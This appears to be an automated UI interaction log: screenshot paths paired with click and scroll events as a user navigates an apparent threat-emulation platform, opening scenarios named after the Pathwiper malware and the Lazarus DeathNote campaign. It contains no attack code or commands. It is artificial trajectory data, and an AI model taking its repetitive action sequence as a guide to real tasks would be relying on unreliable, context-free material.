 click on "Scenarios" at bounding box center [115, 244]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Pathwiper Malware Russian APT Group
Version: 1
Status: development
TTPs
7
Modified: 2025-08-06 16:32
Published: 2025-07-24 15:16" at bounding box center [803, 230]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (718, 126)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Scenarios" at bounding box center [115, 244]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Lazarus Group DeathNote Campaign" at bounding box center (803, 555) 